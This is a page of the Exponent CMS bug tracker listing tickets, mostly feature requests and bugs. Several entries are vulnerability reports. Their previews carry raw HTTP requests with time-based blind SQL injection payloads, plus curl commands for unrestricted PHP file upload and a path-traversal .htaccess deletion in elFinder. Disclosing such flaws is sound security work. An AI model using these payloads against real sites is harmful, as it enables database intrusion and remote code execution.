      <tr title="POST &#47;exponent&#47;index.php HTTP&#47;1.1
Content-Length: 865
Content-Type: multipart&#47;form-data; boundary=-----Boundary_GXLNYFRMTV
X-Requested-With: XMLHttpRequest
Referer: http:&#47;&#47;192.168.118.1:80&#47;exponent&#47;
Cookie: PHPSESSID=671871947f2a01e5a385139b4131c7c1; adminer_key=9481c8797fb634e88f45043b9f1590fe; osp=0000
Host: 192.168.118.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla&#47;5.0 (Windows NT 6.1; WOW64) AppleWebKit&#47;537.21 (KHTML, like Gecko) Chrome&#47;41.0.2228.0 Safari&#47;537.21
Accept: *&#47;*
Content-Type: multipart&#47;form-data; boundary=-----Boundary_GVJVYRLGSF

-------Boundary_GVJVYRLGSF
Content-Disposition: form-data; name=&quot;action&quot;

update
-------Boundary_GVJVYRLGSF
Content-Disposition: form-data; name=&quot;bo..." id="ticket-1390">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7448575" name="edit_ticket[]" type="checkbox" value="1390" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1390-blind-sql-injection-vulnerability-in-exponent-cms-240">1390</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1390-blind-sql-injection-vulnerability-in-exponent-cms-240">Blind SQL Injection Vulnerability in Exponent CMS 2.4.0</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="GET &#47;exponent&#47;container&#47;delete&#47;id&#47;(select(0)from(select(sleep(0)))v)&#47;*&#39;%2b(select(0)from(select(sleep(0)))v)%2b&#39;%22%2b(select(0)from(select(sleep(0)))v)%2b%22*&#47;&#47;rerank&#47;1 HTTP&#47;1.1
X-Requested-With: XMLHttpRequest
Referer: http:&#47;&#47;192.168.118.1:80&#47;exponent&#47;
Cookie: PHPSESSID=55d359c65ac02942dd8f885094a57c7f; adminer_key=9481c8797fb634e88f45043b9f1590fe; osp=0000
Host: 192.168.118.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla&#47;5.0 (Windows NT 6.1; WOW64) AppleWebKit&#47;537.21 (KHTML, like Gecko) Chrome&#47;41.0.2228.0 Safari&#47;537.21
Accept: *&#47;*



Path Fragment input &#47; was set to (select(0)from(select(sleep(0)))v)&#47;*&#39;+(select(0)from(select(sleep(0)))v)+&#39;&quot;+(select(0)from(select(sleep(0)))v)+&quot;*&#47;

Tests performe..." id="ticket-1391">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7448576" name="edit_ticket[]" type="checkbox" value="1391" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1391-blind-sql-injection-vulnerability-in-exponent-cms-240-2">1391</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1391-blind-sql-injection-vulnerability-in-exponent-cms-240-2">Blind SQL Injection Vulnerability in Exponent CMS 2.4.0 （2）</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="It would be nice to have some sort of redirection management to include logs of missed &#39;pages&#39;, and the ability to assign alternate names to pages, and another log of page requests that have been redirected. Useful if you rename a page so you don&#39;t have to go into Google Tools to setup a 301 redirect manually. There are plugins which do this in WP.

This could be accomplished in expRouter-&gt;routePageRequest() after we fail to find the page (by name), the store product (by sef_url) or store category (by sef_url) and before we return &#39;false&#39;. It would probably require up to 3 tables where each &#39;missed page&#39; (404) would be logged into the table, a 2nd table would contain the redirect mapping, and a 3rd table would contain a record of the p..." id="ticket-1392">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7449760" name="edit_ticket[]" type="checkbox" value="1392" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1392-feature-request-add-page-redirection-support"><s>1392</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1392-feature-request-add-page-redirection-support"><s>Feature request: add page redirection support</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224209-v241">2.4.1</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">about 9 years old</td>
      </tr>
      <tr title="GET &#47;exponent&#47;text&#47;delete&#47;id&#47;if(now()%3dsysdate()%2csleep(0)%2c0)&#47;*&#39;XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR&#39;%22XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR%22*&#47;&#47;src&#47;@footer HTTP&#47;1.1
X-Requested-With: XMLHttpRequest
Referer: http:&#47;&#47;192.168.118.1:80&#47;exponent&#47;
Cookie: PHPSESSID=e965beb8dc3e7046008f7d832de5b554; adminer_key=cdeaea5d52a8f402a28bd04980a7851b
Host: 192.168.118.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla&#47;5.0 (Windows NT 6.1; WOW64) AppleWebKit&#47;537.21 (KHTML, like Gecko) Chrome&#47;41.0.2228.0 Safari&#47;537.21
Accept: *&#47;*" id="ticket-1393">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7449796" name="edit_ticket[]" type="checkbox" value="1393" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1393-blind-sql-injection-vulnerability-in-exponent-cms-240-3">1393</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1393-blind-sql-injection-vulnerability-in-exponent-cms-240-3">Blind SQL Injection Vulnerability in Exponent CMS 2.4.0 （3）</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="POST &#47;exponent&#47; HTTP&#47;1.1
Content-Length: 268
Content-Type: application&#47;x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http:&#47;&#47;192.168.118.1:80&#47;exponent&#47;
Cookie: PHPSESSID=4b42cc8b7f69ebe1afdcbf4abbfee00b; adminer_key=cdeaea5d52a8f402a28bd04980a7851b
Host: 192.168.118.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla&#47;5.0 (Windows NT 6.1; WOW64) AppleWebKit&#47;537.21 (KHTML, like Gecko) Chrome&#47;41.0.2228.0 Safari&#47;537.21
Accept: *&#47;*

action=manage_ranks&amp;controller=container&amp;lastpage=http:&#47;&#47;192.168.118.1&#47;exponent&#47;untitled&amp;model=container&amp;rerank%5b%5d=if(now()%3dsysdate()%2csleep(0)%2c0)&#47;*&#39;XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR&#39;%22XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR%22*&#47;&amp;src=%40sec..." id="ticket-1394">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7449797" name="edit_ticket[]" type="checkbox" value="1394" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1394-blind-sql-injection-vulnerability-in-exponent-cms-240-4"><s>1394</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1394-blind-sql-injection-vulnerability-in-exponent-cms-240-4"><s>Blind SQL Injection Vulnerability in Exponent CMS 2.4.0 （4）</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224209-v241">2.4.1</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">about 4 years old</td>
      </tr>
      <tr title="POST &#47;exponent&#47; HTTP&#47;1.1
Content-Length: 251
Content-Type: application&#47;x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http:&#47;&#47;192.168.118.1:80&#47;exponent&#47;
Cookie: PHPSESSID=f7859e8215b717f81b7dbd2e2c1a2caa; adminer_key=cdeaea5d52a8f402a28bd04980a7851b
Host: 192.168.118.1
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla&#47;5.0 (Windows NT 6.1; WOW64) AppleWebKit&#47;537.21 (KHTML, like Gecko) Chrome&#47;41.0.2228.0 Safari&#47;537.21
Accept: *&#47;*

action=manage_ranks&amp;controller=container&amp;lastpage=http:&#47;&#47;192.168.118.1&#47;exponent&#47;&amp;model=container&amp;rerank%5b%5d=16&amp;src=if(now()%3dsysdate()%2csleep(0)%2c0)&#47;*&#39;XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR&#39;%22XOR(if(now()%3dsysdate()%2csleep(0)%2c0))OR%22*&#47;" id="ticket-1395">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7449798" name="edit_ticket[]" type="checkbox" value="1395" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1395-blind-sql-injection-vulnerability-in-exponent-cms-240-5"><s>1395</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1395-blind-sql-injection-vulnerability-in-exponent-cms-240-5"><s>Blind SQL Injection Vulnerability in Exponent CMS 2.4.0 （5)</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224209-v241">2.4.1</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">over 8 years old</td>
      </tr>
      <tr title="If you are using a texteditorcontrol to display a text area for multiline text input, it may seem to work as it converts text newlines into html breaks, HOWEVER, if you try to edit the form&#47;record, the &#39;breaks&#39; are displayed within the text control since they were added into the saved data. The good thing is that you don&#39;t have to re-edit the entry, but it is less than intuitive.

The desired effect would be that the entered&#47;saved data contains newlines, however, the displayed data contains html breaks. In essence the form control object should be using a custom templateFormat() method instead of parseData() method (but it&#39;s not that simple)" id="ticket-1398">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7453246" name="edit_ticket[]" type="checkbox" value="1398" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1398-bug-texteditortextarea-form-control-converts-newlines-incorrectly"><s>1398</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1398-bug-texteditortextarea-form-control-converts-newlines-incorrectly"><s>Bug: texteditor&#47;textarea form control converts newlines incorrectly</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224209-v241">2.4.1</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">about 9 years old</td>
      </tr>
      <tr title="" id="ticket-1400">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7459872" name="edit_ticket[]" type="checkbox" value="1400" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1400-bug-we-may-not-be-adding-buttons-to-custom-toolbar-configurations"><s>1400</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1400-bug-we-may-not-be-adding-buttons-to-custom-toolbar-configurations"><s>Bug: we may not be adding buttons to custom toolbar configurations</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224209-v241">2.4.1</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">about 9 years old</td>
      </tr>
      <tr title="We currently use the same custom template (Report tab, Custom View Configuration, Custom E-Mail, Single and Portfolio View Template) for styling the email, show view and the showall_portfolio view. Perhaps we need to only use this for the single view and create a new custom template for the showall_portfolio view to allow for less detail in the multiple item view, but allow for full details in the single view." id="ticket-1401">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7463710" name="edit_ticket[]" type="checkbox" value="1401" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1401-feature-request-forms-module-distinct-custom-templates-for-showsingle-view-and-showall_portfoliomultiple-view"><s>1401</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1401-feature-request-forms-module-distinct-custom-templates-for-showsingle-view-and-showall_portfoliomultiple-view"><s>Feature request: forms module distinct custom templates for show&#47;single view and showall_portfolio&#47;multiple view</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224209-v241">2.4.1</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">about 9 years old</td>
      </tr>
      <tr title="Allows unauthenticated users to upload executable files.

Example:
curl -F &quot;upload=@&#47;attack.php&quot; [exponent]&#47;framework&#47;modules&#47;file&#47;connector&#47;uploader.php" id="ticket-1402">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7473538" name="edit_ticket[]" type="checkbox" value="1402" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1402-exponent-cms-240-patch-5-unrestricted-file-upload-vulnerability-in-expfilephp"><s>1402</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1402-exponent-cms-240-patch-5-unrestricted-file-upload-vulnerability-in-expfilephp"><s>Security? Unrestricted File Upload Vulnerability in expFile.php</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224209-v241">2.4.1</a></td>
        <td>--</td>
        <td class="date">about 9 years old</td>
      </tr>
      <tr title="It might be nice to allow (optional?) syntax highlighting in the code snippet module. It uses a simple text area for input (not wysiwyg), but might help if we optionally allowed attaching one of the many code syntax highlighters." id="ticket-1403">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7477881" name="edit_ticket[]" type="checkbox" value="1403" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1403-feature-request-syntax-highlighting-in-code-snippet-module"><s>1403</s></a></td>
        <td class="ttstate"><span class="tstate" style="color:#66AA00">&#10003;resolved</span></td>
        <td class="issue st-resolved"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1403-feature-request-syntax-highlighting-in-code-snippet-module"><s>Feature request: syntax highlighting in code snippet module</s></a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224209-v241">2.4.1</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">about 9 years old</td>
      </tr>
      <tr title="Allows deleting arbitrary files and thus bypassing .htaccess restrictions on uploadable executable PHP files due to a flaw in external&#47;elFinder&#47;php&#47;elFinder.class.php

Example:
curl &quot;[exponent]&#47;framework&#47;modules&#47;file&#47;connector&#47;elfinder.php&quot; -F &quot;cmd=upload&quot; -F &quot;target=l1_&quot; -F &quot;upload[]=&quot; -F chunk=&quot;..&#47;[exponent]&#47;files&#47;.htaccess&quot;

curl &quot;[exponent]&#47;framework&#47;modules&#47;file&#47;connector&#47;elfinder.php&quot; -F &quot;cmd=upload&quot; -F &quot;target=l1_&quot; -F &quot;upload[]=@[remote code]&quot;" id="ticket-1404">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7489148" name="edit_ticket[]" type="checkbox" value="1404" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1404-exponent-cms-241-unrestricted-file-deletion-upload-vulnerability-in-elfinder">1404</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1404-exponent-cms-241-unrestricted-file-deletion-upload-vulnerability-in-elfinder">Exponent CMS 2.4.1 - Unrestricted File Deletion &#47; Upload Vulnerability in elFinder</a></td>
        <td>none</td>
        <td><a href="/users/119677">expNinja</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
      <tr title="As it has already been pointed out (https:&#47;&#47;exponentcms.lighthouseapp.com&#47;projects&#47;61783&#47;tickets&#47;1402-exponent-cms-240-patch-5-unrestricted-file-upload-vulnerability-in-expfilephp#ticket-1402-5), a blacklisting approach towards preventing malicious executable file uploads is not secure.

Each apache configuration is different and thus each server requires a different blacklist.

E.g. some servers - such as http:&#47;&#47;exponent.org - are configured with &quot;AddType application&#47;x-httpd-php .php2&quot; which is not covered by the blacklist. Therefore, on such servers, malicious .php2-files can be uploaded and executed.

Actually, any file extension such as &quot;.myscript&quot;, &quot;.exponent&quot; or &quot;.blabla&quot; could have a handler attached.

I continue to recomm..." id="ticket-1405">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7491965" name="edit_ticket[]" type="checkbox" value="1405" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1405-exponent-cms-241-patch-1-unrestricted-file-upload-vulnerability">1405</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1405-exponent-cms-241-patch-1-unrestricted-file-upload-vulnerability">Exponent CMS 2.4.1 Patch 1 - Unrestricted File Upload Vulnerability</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/224210-242">2.4.2</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">about 9 years old</td>
      </tr>
      <tr title="Just update two sites (first the development site then the live site) to 2.4.1 from I think 2.3.4. When logged in I get two tabs at the top for Pages and Two for System Administrator. See attached." id="ticket-1406">
        <td class="bulk_checkbox"><input class="edit-flag" id="edit_ticket_7510315" name="edit_ticket[]" type="checkbox" value="1406" /></td>
        <td class="tnum" style="text-align:center"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1406-update-to-241-duplicate-drop-downs-when-logged-in">1406</a></td>
        <td class="ttstate"><span class="tstate" style="color:#ff1177">new</span></td>
        <td class="issue st-new"><a href="https://exponentcms.lighthouseapp.com/projects/61783/tickets/1406-update-to-241-duplicate-drop-downs-when-logged-in">Update to 2.4.1 - Duplicate Drop Downs When Logged In</a></td>
        <td><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/203192-user-issue">User issues</a></td>
        <td><a href="/users/138454">dleffler</a></td>
        <td class="date">almost 2 years old</td>
      </tr>
    </tbody>
  </table>
</div>
<div class="pagination"><a href="/projects/61783-exponent-cms/tickets/bins?page=35&amp;q=watched%3Ame+sort%3Anumber" class="prev_page" rel="prev">&laquo; Previous</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=1&amp;q=watched%3Ame+sort%3Anumber" rel="start">1</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=2&amp;q=watched%3Ame+sort%3Anumber">2</a> <span class="gap">&hellip;</span> <a href="/projects/61783-exponent-cms/tickets/bins?page=30&amp;q=watched%3Ame+sort%3Anumber">30</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=31&amp;q=watched%3Ame+sort%3Anumber">31</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=32&amp;q=watched%3Ame+sort%3Anumber">32</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=33&amp;q=watched%3Ame+sort%3Anumber">33</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=34&amp;q=watched%3Ame+sort%3Anumber">34</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=35&amp;q=watched%3Ame+sort%3Anumber" rel="prev">35</a> <span class="current">36</span> <a href="/projects/61783-exponent-cms/tickets/bins?page=37&amp;q=watched%3Ame+sort%3Anumber" rel="next">37</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=38&amp;q=watched%3Ame+sort%3Anumber">38</a> <a href="/projects/61783-exponent-cms/tickets/bins?page=37&amp;q=watched%3Ame+sort%3Anumber" class="next_page" rel="next">Next &raquo;</a></div>

</form>

        </div>
      </div>
      <!-- /main -->

      <!-- sidebar -->
      <div id="sbar">
                <span class="sbar-btn">
<a href="/projects/61783-exponent-cms/tickets/new">                    <img alt="New-ticket" src="/images/lh2/app/icons/new-ticket.png?1689818182" />
                    Create new ticket
</a>                </span>
          
<div class="attention">
  <h3>Create your profile</h3>
  <p>Help contribute to this project by taking a few moments to create your personal profile.  <a href="/users/new?to=%2Fprojects%2F61783-exponent-cms%2Ftickets%2Fbins%3Fpage%3D36%26q%3Dwatched%253Ame%2Bsort%253Anumber" class="abutton">Create your profile »</a>
  </p>
</div>

              <div class="proj-desc"><p>Bug Tracker for Exponent CMS</p></div>

            <div class="sblock bin-block" id="private-bin-block" style="display:none">
</div>

            <div class="sblock bin-block" id="shared-bin-block" >
  <h3>Shared Ticket Bins <a href="#sortbin" id="shared-bin-sorter" style="display:none">(Sort)</a></h3>
  <ul class="stacked wbadges sortable" id="shared-ticket-bins">
    <li class="bin shared" id="list_ticket_bin_216622" >
      <span class="handle-wrapper">
        <span class="handle" style="display:none">&#x2193;&#x2191; drag</span>
      </span>
<a href="/projects/61783-exponent-cms/tickets/bins/216622" title="Query: state:open">        <span class="badge">338</span>
        Open tickets
</a>    </li>
    <li class="bin shared" id="list_ticket_bin_216623" >
      <span class="handle-wrapper">
        <span class="handle" style="display:none">&#x2193;&#x2191; drag</span>
      </span>
<a href="/projects/61783-exponent-cms/tickets/bins/216623" title="Query: state:resolved">        <span class="badge">774</span>
        Resolved tickets
</a>    </li>
    <li class="bin shared" id="list_ticket_bin_216624" >
      <span class="handle-wrapper">
        <span class="handle" style="display:none">&#x2193;&#x2191; drag</span>
      </span>
<a href="/projects/61783-exponent-cms/tickets/bins/216624" title="Query: created:&#39;this week&#39;">        <span class="badge">0</span>
        This week&#39;s tickets
</a>    </li>
  </ul>
</div>


          
  
<div class="sblock">
  <h3><a href="https://exponentcms.lighthouseapp.com/projects/61783/milestones/242331-272">2.7.2</a>&mdash;<strong>0%</strong> complete</h3>
  <div class="pbar-container">
    <div id="pbar" style="width:0%">&nbsp;</div>
  </div>
  <p>Completed 0 of 0 tickets</p>
</div>

    
<div class="sblock">
  <h3>Tags</h3>
    <div class="taglist">
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%223rd+party%22" class="size1" rel="tag" title="3rd party">3rd party</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%223rd+party+library%22" class="size6" rel="tag" title="3rd party library">3rd party library</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22404%22" class="size0" rel="tag" title="404">404</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22accessibility%22" class="size0" rel="tag" title="accessibility">accessibility</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22actions%22" class="size0" rel="tag" title="actions">actions</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22add+module%22" class="size0" rel="tag" title="add module">add module</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22addressbook%22" class="size0" rel="tag" title="addressbook">addressbook</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22admin%22" class="size0" rel="tag" title="admin">admin</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22administration%22" class="size0" rel="tag" title="administration">administration</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22advice+on+formatting%22" class="size0" rel="tag" title="advice on formatting">advice on formatting</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22aggregation%22" class="size0" rel="tag" title="aggregation">aggregation</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22ajax%22" class="size0" rel="tag" title="ajax">ajax</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22antispam%22" class="size0" rel="tag" title="antispam">antispam</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22attachable+files%22" class="size0" rel="tag" title="attachable files">attachable files</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22attachable+images%22" class="size0" rel="tag" title="attachable images">attachable images</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22banner%22" class="size0" rel="tag" title="banner">banner</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22blog%22" class="size2" rel="tag" title="blog">blog</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22bug+2.0.9%22" class="size0" rel="tag" title="bug 2.0.9">bug 2.0.9</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22bug+2.05%22" class="size0" rel="tag" title="bug 2.05">bug 2.05</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22build+scripts%22" class="size0" rel="tag" title="build scripts">build scripts</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22calendar%22" class="size5" rel="tag" title="calendar">calendar</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22calendar2%22" class="size0" rel="tag" title="calendar2">calendar2</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22categories%22" class="size1" rel="tag" title="categories">categories</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22chrome%22" class="size0" rel="tag" title="chrome">chrome</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22ckeditor%22" class="size3" rel="tag" title="ckeditor">ckeditor</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22comments%22" class="size1" rel="tag" title="comments">comments</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22common+containers%22" class="size0" rel="tag" title="common containers">common containers</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22company%22" class="size0" rel="tag" title="company">company</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22config%22" class="size0" rel="tag" title="config">config</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22configs%22" class="size0" rel="tag" title="configs">configs</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22configuration%22" class="size1" rel="tag" title="configuration">configuration</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22containers%22" class="size2" rel="tag" title="containers">containers</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22coolwater%22" class="size0" rel="tag" title="coolwater">coolwater</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22countdown%22" class="size0" rel="tag" title="countdown">countdown</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22csrf%22" class="size0" rel="tag" title="csrf">csrf</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22css%22" class="size2" rel="tag" title="css">css</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22database%22" class="size2" rel="tag" title="database">database</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22datatypes%22" class="size0" rel="tag" title="datatypes">datatypes</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22definitions%22" class="size0" rel="tag" title="definitions">definitions</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22deprecation%22" class="size0" rel="tag" title="deprecation">deprecation</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22develop%22" class="size0" rel="tag" title="develop">develop</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22donations%22" class="size0" rel="tag" title="donations">donations</a>
      <a href="https://exponentcms.lighthouseapp.com/projects/61783-exponent-cms/tickets?q=tagged%3A%22ealerts%22" class="size0" rel="tag" title="ealerts">ealerts</a>
